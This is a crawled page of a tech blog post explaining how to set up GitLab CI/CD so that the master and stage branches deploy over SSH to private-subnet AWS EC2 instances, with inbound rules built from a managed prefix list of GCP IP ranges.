

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment
body_size: 9431
content:
<!doctype html>
<html lang="en">
<head>
    <script data-ad-client="ca-pub-1521353374747242" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <!-- CSRF Token -->
    <meta property="fb:pages" content="107436371554096" />
    <meta name="csrf-token" content="orHdaHI9UOPzBfPq5Gelnw0jJ0zIxSyjHTeSpEMV">
    <meta name="author" content="Nest Code">
    <meta name="format-detection" content="telephone=no">
    <meta name="google-site-verification" content="fq9YfxT7iewKEsLwcuER_tf8eVMAwTtwkrYH-70dDZ4" />
    <!-- CANONICAL LINK -->
    <link rel="canonical" href="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment" />
    <!-- Site Icons -->
    <link rel="shortcut icon" href="https://nestcode.co/images/favicon.png" type="image/x-icon" />
    <link rel="apple-touch-icon" href="https://nestcode.co/images/apple-touch-icon.png">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-TP12T88L0M"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-TP12T88L0M',{
        cookie_flags: 'max-age=7200;secure;samesite=none'
    });
    </script>
            <title>CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment</title>
        <meta name="description" content="CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment">
        <!-- Mandatory: https://ogp.me/ -->
        <meta property="og:title" content="CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment" />
        <meta property="og:type" content="article" />
        <meta property="og:url" content="https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment"/>
        <meta property="og:image" content="https://nestcode.co/blog_images/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-600x400.jpg" />
        <!-- Optional -->
        <meta property="og:description" content="In our previous blog post, CICD Auto Deploy Your Project Using Gitlab Runner, we show you how to use Gilab Runner to execute the jobs prepared by GitLab Pipeline to gain deployment time to the prod..." />
    <!-- Design fonts -->
    <link href="https://fonts.googleapis.com/css?family=B612:300,400,500,600,700" rel="stylesheet"> 

    <!-- Bootstrap core CSS -->
    <link href="https://nestcode.co/css/bootstrap.css" rel="stylesheet">

    <!-- FontAwesome Icons core CSS -->
    <link href="https://nestcode.co/css/font-awesome.min.css" rel="stylesheet">

    <!-- Custom styles for this template -->
    <link href="https://nestcode.co/css/style.css" rel="stylesheet">

    <!-- Responsive styles for this template -->
    <link href="https://nestcode.co/css/responsive.css" rel="stylesheet">

    <!-- Colors for this template -->
    <link href="https://nestcode.co/css/colors.css" rel="stylesheet">

    <!-- Version Tech CSS for this template -->
    <link href="https://nestcode.co/css/tech.css" rel="stylesheet">

    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
    <!-- CKEditor -->
    <link href="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/styles/monokai_sublime.css" rel="stylesheet">
    <script src="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/codesnippet/lib/highlight/highlight.pack.js"></script>
</head>
<body>
    <!-- Load Facebook SDK for JavaScript -->
    <!--<div id="fb-root"></div>
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v11.0'
        });
      };

      (function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>-->

    <!-- Your Chat Plugin code -->
    <!--<div class="fb-customerchat"
      attribution="setup_tool"
      page_id="107436371554096">
    </div>-->
    <div id="app">
        <div id="wrapper">
            <header class="tech-header header">
                <div class="container" style="padding: 0">
                    <nav class="navbar navbar-toggleable-md navbar-inverse bg-inverse">
                        <button class="navbar-toggler navbar-toggler-right collapsed" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation">
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                        <a class="navbar-brand" href="https://nestcode.co"><img src="https://nestcode.co/images/logo.png" alt="Nest Code Logo"></a>
                        <div class="collapse navbar-collapse" id="navbarCollapse">
                            <ul class="navbar-nav mr-auto">
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/postgresql"><i class="fa fa-database" style="font-size: 18px;"></i> &nbsp;PostgreSQL</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/codes/laravel"><i class="fa fa-desktop" style="font-size: 18px;"></i> &nbsp;Laravel</a>
                                </li>
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/technologies/general-knowledge"><i class="fa fa-newspaper-o" style="font-size: 18px;"></i> &nbsp;General Knowledge</a>
                                </li>-->
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog/category/investment"><i class="fa fa-usd" style="font-size: 18px;"></i> &nbsp;Investment</a>
                                </li>
                                <li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/about-us"><i class="fa fa-vcard-o" style="font-size: 18px;"></i> &nbsp;About</a>
                                </li>
                            </ul>
                            <!-- Right Side Of Navbar -->
                            <div class="navbar-nav ml-auto">
                                                                    <div class='search-form-outer'>
    <form method='get' action='https://nestcode.co/en/blog/search' class='text-center'>
        <!--<h4>Search for something in our blog:</h4>-->
        <input style="border-radius: 0; line-height: 0.25" type='text' name='s' placeholder='Search...' class='form-control' value=''>
        <!--<input type='submit' value='Search' class='btn btn-primary m-2'>-->
    </form>
</div>                                                                &nbsp;&nbsp;
                                                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/en/blog">EN</a>
                                </li>-->
                                <!--<li class="nav-item">
                                    <a class="nav-link" href="https://nestcode.co/km/blog">ខ្មែរ</a>
                                </li>-->
                                <!-- Authentication Links -->
                                                                    <!--<li class="nav-item">
                                        <a class="nav-link" href="https://nestcode.co/login"><i class="fa fa-key"></i> &nbsp; Login</a>
                                    </li>-->
                                                                            <!--<li class="nav-item">
                                            <a class="nav-link" href="https://nestcode.co/register"><i class="fa fa-user"></i> &nbsp; Register</a>
                                        </li>-->
                                                                                                </div>
                        </div>
                    </nav>
                </div><!-- end container-fluid -->
            </header><!-- end market-header -->
            <main class="first-section section" style="min-height: 470px">
                
            <div id="scrollbar">
            <div id="scrollbar-bg"></div>
        </div>
    
    
    
    <section class="section pt-5">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-12 col-sm-12 col-xs-12">
                                        <div class="page-wrapper">
    <div class="blog-title-area text-center">
        <h3>CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment</h3>
        <h4 class='blog_subtitle'></h4>

        <div class="blog-meta big-meta">
            <small>2 years ago</small>
            <small>SETHA THAY</small>
            <small><i class="fa fa-eye"></i> 4124</small>
        </div><!-- end meta -->

        <div class="post-sharing">
            <ul class="list-inline">
                <li><a href="https://nestcode.co" target="popup" class="fb-button btn btn-primary"
                    onclick="return socialShare('https://www.facebook.com/sharer/sharer.php?u=https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment', 'Share on Facebook', 570, 570)">
                    <i class="fa fa-facebook"></i> <span class="down-mobile">Share on Facebook</span></a>
                </li>
                <li><a href="https://nestcode.co" target="popup" class="tw-button btn btn-primary"
                    onclick="return socialShare('https://twitter.com/intent/tweet?text=Say+something+here...&amp;url=https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment', 'Tweet on Twitter', 570, 570)">
                    <i class="fa fa-twitter"></i> <span class="down-mobile">Tweet on Twitter</span></a>
                </li>
            </ul>
        </div><!-- end post-sharing -->
    </div><!-- end title -->
    <div class="single-post-media">
        <img src='https://nestcode.co/blog_images/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-1000x700.jpg' alt='CICD Auto Deployment Using Gitlab Runner - Deploy to Multiple Private Subnets EC2 Environment' class='d-block mx-auto' >    </div>
    <ins class="adsbygoogle"
    style="display:block"
    data-ad-format="fluid"
    data-ad-layout-key="-es-83+b3+9h-kq"
    data-ad-client="ca-pub-1521353374747242"
    data-ad-slot="5132596235"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <div class="blog-content">
        <p>In our previous blog post, <a href="https://nestcode.co/en/blog/cicd-auto-deploy-your-project-using-gitlab-runner" target="_blank">CICD Auto Deploy Your Project Using Gitlab Runner</a>, we show you how to use Gilab Runner to execute the jobs prepared by GitLab Pipeline to gain deployment time to the production server. By this means, we create only one pipeline linked with the git branch <code>prod </code>for getting the CD technique done.</p>

<p>We have another scenario: we want to use this CD technique in the development and user acceptance test (UAT) private subnet EC2 environment to release recently pushed code to the remote git branch <code>master </code>and <code>stage</code>. We still use the same guideline steps in this article,&nbsp;<a href="https://nestcode.co/en/blog/cicd-auto-deploy-your-project-using-gitlab-runner" target="_blank">CICD Auto Deploy Your Project Using Gitlab Runner</a>, but there are some modifications and additional instructions&nbsp;to fulfill the goal.</p>

<p><strong><span style="font-size:22px">UPDATE YAML FILE</span></strong></p>

<p>In order to support continuous deployment from two different git branches, we need to change the YAML file shown as below (Our test case branch <code>master </code>and <code>stage</code>)</p>

<p><ins class="adsbygoogle"
            style="display:block; text-align:center;"
            data-ad-layout="in-article"
            data-ad-format="fluid"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="1795619860"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>

<p><img alt="cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-yaml-file" src="https://dnf06fpg9xipc.cloudfront.net/wysiwyg/3690cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-yaml-file.jpg" style="height:100%; width:100%" /></p>

<p>From the above YAML file, we can describe as below</p>

<ul>
	<li>There are two defined stages
	<ul style="list-style-type:square">
		<li><code>deploy_dev </code>is used to define the job running in the development environment (<code>master </code>branch)</li>
		<li><code>deploy_stage </code>is used to define the job running in the user acceptance test (UAT) environment (<code>stage </code>branch)</li>
	</ul>
	</li>
	<li>Key (<code>environment</code>) uses to specify the environment in that jobs will be executed</li>
	<li>Key (<code>only</code>) uses to tell the jobs which git branch to deploy the source code</li>
	<li>You have to prepare two separate bash files for deployment to the development and UAT environment. (<code>deployment-script-dev.sh</code>, <code>deployment-script-stage.sh</code>)</li>
</ul>

<p><ins class="adsbygoogle"
            style="display:block"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="7725338042"
            data-ad-format="auto"
            data-full-width-responsive="true"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>

<p>The deployment script is prepared the same as the previous article. Using private key stored in GitLab variable to SSH to server and finally pull the latest updated source code. However, in this scenario, the server (AWS EC2) is in private subnets that cannot access from outside and access limitation is controlled by in-bound rules of the AWS EC2 Security Group.</p>

<p><strong><span style="font-size:22px">SETUP INBOUND RULES OF AWS EC2 FROM SHARED GitLab RUNNER</span></strong></p>

<p>As you might know that the job is run by GitLab Runner (Can be Local / Online Cloud). If you are using GitLab online there is a high possibility that you might use the shared GitLab runner provided by GitLab itself. Therefore, we have to find a way to allow connection from AWS EC2 to Shared GitLab Runner, specifically IP Address to apply in the inbound rule of EC2. Based on the documentation provided by GitLab <strong><a href="https://docs.gitlab.com/ee/user/gitlab_com/#ip-range" target="_blank">HERE</a></strong>&nbsp;mentioned&nbsp;that <strong>&quot;For outgoing connections from CI/CD runners, we are not providing static IP addresses. All GitLab.com shared runners are deployed into the Google Cloud Platform (GCP) in&nbsp;<code>us-east1</code>. Any IP-based firewall can be configured by looking up&nbsp;<a href="https://cloud.google.com/compute/docs/faq#find_ip_range" target="_blank">IP address ranges or CIDR blocks for GCP</a>.&quot;</strong></p>

<p>According to the above statement, we can get IP address ranges or CIDR blocks for GCP of the region <code>us-east1</code> using <a href="https://stackoverflow.com/questions/73880774/set-aws-security-group-inbound-rule-to-let-gilabci-pipeline-make-changes-in-rds" target="_blank">this link</a>. For adding IP addresses of GCP we will not individually add to the inbound rules one by one, we will use <strong>&quot;Managed prefix lists&quot;&nbsp;</strong>as shown below</p>

<p><img alt="cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-ip-address-gcp" src="https://dnf06fpg9xipc.cloudfront.net/wysiwyg/6556cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-ip-address-gcp.jpg" style="height:100%; width:100%" /></p>

<p>Then, you can attach the newly created managed prefix lists to inbound rules to allow SSH from the shared GitLab runner to AWS EC2&nbsp;as shown below</p>

<p><ins class="adsbygoogle"
            style="display:block; text-align:center;"
            data-ad-layout="in-article"
            data-ad-format="fluid"
            data-ad-client="ca-pub-1521353374747242"
            data-ad-slot="1795619860"></ins>
            <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
            </script></p>

<p><img alt="cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-inbound-rule" src="https://dnf06fpg9xipc.cloudfront.net/wysiwyg/5367cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment-inbound-rule.jpg" style="height:100%; width:100%" /></p>

<p>As a result, while deploying your application using bash script you can easily SSH from Shared GitLab Runner to AWS Private Subnet EC2.</p>

<p><strong>We&nbsp;hope this technique will help you in some ways with your project deployment. It is a small tip but it will save you a lot of time&nbsp;<img alt="yes" src="https://nestcode.co/js/ckeditor_4.16.1_full/ckeditor/plugins/smiley/images/thumbs_up.png" title="yes" /></strong></p>

<p><strong>THANK YOU</strong><br />
<strong>Find Us @</strong><br />
<strong><a href="https://web.facebook.com/nestcode.co" target="_blank">Facebook</a><br />
<a href="https://t.me/nestcode168" target="_blank">Telegram</a><br />
<a href="https://twitter.com/code_nest" target="_blank">Twitter</a><br />
<a href="https://www.linkedin.com/company/nest-code" target="_blank">LinkedIn</a></strong></p>
    </div>
    <div class="blog-title-area">
        <div class="post-sharing">
            <ul class="list-inline">
                <li><a href="https://nestcode.co" target="popup" class="fb-button btn btn-primary"
                    onclick="return socialShare('https://www.facebook.com/sharer/sharer.php?u=https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment', 'Share on Facebook', 570, 570)">
                    <i class="fa fa-facebook"></i> <span class="down-mobile">Share on Facebook</span></a>
                </li>
                <li><a href="https://nestcode.co" target="popup" class="tw-button btn btn-primary"
                    onclick="return socialShare('https://twitter.com/intent/tweet?text=Say+something+here...&amp;url=https://nestcode.co/en/blog/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment', 'Tweet on Twitter', 570, 570)">
                    <i class="fa fa-twitter"></i> <span class="down-mobile">Tweet on Twitter</span></a>
                </li>
            </ul>
        </div><!-- end post-sharing -->
    </div><!-- end title -->
    <ins class="adsbygoogle"
    style="display:block"
    data-ad-format="fluid"
    data-ad-layout-key="-es-83+b3+9h-kq"
    data-ad-client="ca-pub-1521353374747242"
    data-ad-slot="5132596235"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <hr class="invis1">

    <div class="custombox authorbox clearfix">
        <h4 class="small-title">About author</h4>
        <div class="row">
            <div class="col-lg-2 col-md-2 col-sm-2 col-xs-12">
                <img src="https://nestcode.co/images/profile_400.jpg" alt="Author Profile" 
                class="img-fluid rounded-circle" style="aspect-ratio: auto 400 / 400; width:100%; height:auto"> 
            </div><!-- end col -->

            <div class="col-lg-10 col-md-10 col-sm-10 col-xs-12">
                <h4>SETHA THAY</h4>
                <p>
                    Software Engineer &amp; Project Manager. I am willing to share IT knowledge, technical experiences and investment to financial freedom. Feel free to ask and contact me.
                </p>

                <div class="topsocial">
                                            <a href="https://web.facebook.com/setha.thay/" data-toggle="tooltip" data-placement="bottom" title="Facebook" aria-label="Facebook"><i class="fa fa-facebook"></i></a>
                                                                <a href="https://twitter.com/SethaThay" data-toggle="tooltip" data-placement="bottom" title="Twitter" aria-label="Twitter"><i class="fa fa-twitter"></i></a>
                                                                <a href="https://www.instagram.com/sethathay/" data-toggle="tooltip" data-placement="bottom" title="Instagram" aria-label="Instagram"><i class="fa fa-instagram"></i></a>
                                                        </div><!-- end social -->

            </div><!-- end col -->
        </div><!-- end row -->
    </div><!-- end author-box -->

    <hr class="invis1">

    <div class="custombox clearfix">
        <h4 class="small-title">You may also like</h4>
        <div class="row">
                            <div class="col-lg-6">
                    <div class="blog-box">
                        <div class="post-media">
                            <a href="https://nestcode.co/en/blog/top-5-largest-bitcoin-mines-in-the-world" title="Top 5 Largest BITCOIN MINES in the world">
                                <img src='https://nestcode.co/blog_images/top-5-largest-bitcoin-mines-in-the-world-600x400.jpg' alt='Top 5 Largest BITCOIN MINES in the world' class='img-fluid' >                                <div class="hovereffect">
                                    <span class=""></span>
                                </div><!-- end hover -->
                            </a>
                        </div><!-- end media -->
                        <div class="blog-meta">
                            <h4><a href="https://nestcode.co/en/blog/top-5-largest-bitcoin-mines-in-the-world" title="Top 5 Largest BITCOIN MINES in the world">Top 5 Largest BITCOIN MINES in the world</a></h4>
                            <small><a href="https://nestcode.co/en/blog/top-5-largest-bitcoin-mines-in-the-world" title="Top 5 Largest BITCOIN MINES in the world">09 Dec 2022 </a></small>
                            <small>SETHA THAY</small>
                            <small><a href="https://nestcode.co/en/blog/top-5-largest-bitcoin-mines-in-the-world" title="6107"><i class="fa fa-eye"></i> 6107</a></small>
                        </div><!-- end meta -->
                    </div><!-- end blog-box -->
                </div><!-- end col -->
                            <div class="col-lg-6">
                    <div class="blog-box">
                        <div class="post-media">
                            <a href="https://nestcode.co/en/blog/simple-explanation-of-blockchain-and-cryptocurrency" title="Simple Explanation of Blockchain and Cryptocurrency">
                                <img src='https://nestcode.co/blog_images/simple-explanation-of-blockchain-and-cryptocurrency-600x400.jpg' alt='Simple Explanation of Blockchain and Cryptocurrency' class='img-fluid' >                                <div class="hovereffect">
                                    <span class=""></span>
                                </div><!-- end hover -->
                            </a>
                        </div><!-- end media -->
                        <div class="blog-meta">
                            <h4><a href="https://nestcode.co/en/blog/simple-explanation-of-blockchain-and-cryptocurrency" title="Simple Explanation of Blockchain and Cryptocurrency">Simple Explanation of Blockchain and Cryptocurrency</a></h4>
                            <small><a href="https://nestcode.co/en/blog/simple-explanation-of-blockchain-and-cryptocurrency" title="Simple Explanation of Blockchain and Cryptocurrency">29 Oct 2021 </a></small>
                            <small>SETHA THAY</small>
                            <small><a href="https://nestcode.co/en/blog/simple-explanation-of-blockchain-and-cryptocurrency" title="3511"><i class="fa fa-eye"></i> 3511</a></small>
                        </div><!-- end meta -->
                    </div><!-- end blog-box -->
                </div><!-- end col -->
             
        </div><!-- end row -->
    </div><!-- end custom-box -->

</div>

                                            <!--<div class="" id='maincommentscontainer'>
                            <h2 class='text-center' id='binshopsblogcomments'>Comments</h2>
                            <div class='alert alert-info'>No comments yet! Why don't you be the first?</div>


<div class='add_comment_area'>
    <h5 class='text-center'>Add a comment</h5>
    <form method='post' action='https://nestcode.co/en/blog/save_comment/cicd-auto-deployment-using-gitlab-runner-deploy-to-multiple-private-subnets-ec2-environment'>
        <input type="hidden" name="_token" value="orHdaHI9UOPzBfPq5Gelnw0jJ0zIxSyjHTeSpEMV">

        <div class="form-group ">

            <label id="comment_label" for="comment">Your Comment </label>
                    <textarea
                            class="form-control"
                            name='comment'
                            required
                            id="comment"
                            placeholder="Write your comment here"
                            rows="7"></textarea>


        </div>

        <div class='container-fluid'>
            <div class='row'>

                
                    <div class='col'>
                        <div class="form-group ">
                            <label id="author_name_label" for="author_name">Your Name </label>
                            <input
                                    type='text'
                                    class="form-control"
                                    name='author_name'
                                    id="author_name"
                                    placeholder="Your name"
                                    required
                                    value="">
                        </div>
                    </div>

                                            <div class='col'>
                            <div class="form-group">
                                <label id="author_email_label" for="author_email">Your Email
                                    <small>(won't be displayed publicly)</small>
                                </label>
                                <input
                                        type='email'
                                        class="form-control"
                                        name='author_email'
                                        id="author_email"
                                        placeholder="Your Email"
                                        required
                                        value="">
                            </div>
                        </div>
                                    

                                    <div class='col'>
                        <div class="form-group">
                            <label id="author_website_label" for="author_website">Your Website
                                <small>(Will be displayed)</small>
                            </label>
                            <input
                                    type='url'
                                    class="form-control"
                                    name='author_website'
                                    id="author_website"
                                    placeholder="Your Website URL"
                                    value="">
                        </div>
                    </div>

                            </div>
        </div>


                    
            <div class="form-group ">
    <label id="captcha_label"
           for="captcha">Captcha: What is the opposite of white? </label>
    <input type='text' required class="form-control" name='captcha' id="captcha" placeholder=""
           value="">
</div>        

        <div class="form-group ">
            <input type='submit' class="form-control input-sm btn btn-success "
                   value='Add Comment'>
        </div>

    </form>
</div>


                        </div>
                        -->
                                    </div>
                <div class="col-lg-3 col-md-12 col-sm-12 col-xs-12">
                    <div class="sidebar">
    <!--<div class="widget">
        <h2 class="widget-title">Youtube Playlist</h2>
        <div class="trend-videos">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/7g8Gg2QVdeU" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=7g8Gg2QVdeU&amp;list=PL55RiY5tL51rLqH4-8LBVlUTIFF70dxhb" title="Bootstrap 4 Introduction">Bootstrap 4 Introduction</a></h4>
                    </div>
                </div>
                <hr class="invis">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/56TizEw2LgI" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=56TizEw2LgI&amp;list=PL55RiY5tL51qUXDyBqx0mKVOhLNFwwxvH" title="Laravel Shopping Cart">Laravel Shopping Cart</a></h4>
                    </div>
                </div>
                <hr class="invis">
                            <div class="blog-box">
                    <div class="post-media">
                        <iframe class="embed-responsive-item col-12" src="https://www.youtube.com/embed/_OZVJpLHUaI" frameborder="0" allowfullscreen></iframe>
                    </div>
                    <div class="blog-meta">
                        <h4><a href="https://www.youtube.com/watch?v=_OZVJpLHUaI&amp;list=PL55RiY5tL51poFMpbva1IqfO-pylwSNsN" title="Git &amp; GitHub - Managing Your Code">Git &amp; GitHub - Managing Your Code</a></h4>
                    </div>
                </div>
                <hr class="invis">
                    </div>
    </div>-->
    <div class="widget">
        <h2 class="widget-title">Categories</h2>
                                    <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies">Technologies</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/general-knowledge">General Knowledge</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/new-trends">New Trends</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes">Codes</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/laravel">Laravel</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/sql-mysql">SQL / MySQL</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/tools">Tools</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/php">PHP</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/automation">Automation</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/cloud-services">Cloud Services</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/postgresql">PostgreSQL</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/codes/api">API</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment">Investment</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/financial-freedom">Financial Freedom</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/stock">STOCK</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/investment/cryptocurrency">Cryptocurrency</a></span>
                                                <span class="badge badge-pill badge-primary"><a style="color: white !important;font-size:14px;" href="https://nestcode.co/en/blog/category/technologies/data-analytics">Data Analytics</a></span>
                        </div>
    <!-- sidebar-under-categories -->
    <ins class="adsbygoogle"
        style="display:block"
        data-ad-client="ca-pub-1521353374747242"
        data-ad-slot="9553678623"
        data-ad-format="auto"
        data-full-width-responsive="true"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
    <br/>
    <div class="widget">
        <h2 class="widget-title">Popular Posts</h2>
        <div class="blog-list-widget">
            <div class="list-group">
                                                            <a href="https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Using JavaScript to Translate Your Static Website">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website'><img src='https://nestcode.co/blog_images/using-javascript-to-translate-your-static-website-600x400.png' alt='Using JavaScript to Translate Your Static Website' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/using-javascript-to-translate-your-static-website" title="Using JavaScript to Translate Your Static Website">Using JavaScript to Translate ...</a></h3>
                                <small>29 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 31987</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Create An Interactive Image Map and Highlight on Areas when Mouseover">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover'><img src='https://nestcode.co/blog_images/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover-600x400.png' alt='Create An Interactive Image Map and Highlight on Areas when Mouseover' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/create-an-interactive-image-map-and-highlight-on-areas-when-mouseover" title="Create An Interactive Image Map and Highlight on Areas when Mouseover">Create An Interactive Image Ma...</a></h3>
                                <small>02 Jul 2021 </small>
                                <small><i class="fa fa-eye"></i> 28891</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Begin New Project with Laravel Sail and Docker on Window 10">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10'><img src='https://nestcode.co/blog_images/begin-new-project-with-laravel-sail-and-docker-on-window-10-600x400.png' alt='Begin New Project with Laravel Sail and Docker on Window 10' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/begin-new-project-with-laravel-sail-and-docker-on-window-10" title="Begin New Project with Laravel Sail and Docker on Window 10">Begin New Project with Laravel...</a></h3>
                                <small>26 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 19385</small>
                            </div>
                        </a>
                                                                                <a href="https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41" class="list-group-item list-group-item-action flex-column align-items-start" aria-label="Animate Your Navbar Toggle in Bootstrap 4.1">
                            <div class="w-100 justify-content-between">
                                <a class='' href='https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41'><img src='https://nestcode.co/blog_images/animate-your-navbar-toggle-in-bootstrap-41-600x400.png' alt='Animate Your Navbar Toggle in Bootstrap 4.1' class='img-fluid float-left' ></a>                                <h3 class="mb-1"><a href="https://nestcode.co/en/blog/animate-your-navbar-toggle-in-bootstrap-41" title="Animate Your Navbar Toggle in Bootstrap 4.1">Animate Your Navbar Toggle in ...</a></h3>
                                <small>09 Jun 2021 </small>
                                <small><i class="fa fa-eye"></i> 12178</small>
                            </div>
                        </a>
                                                </div>
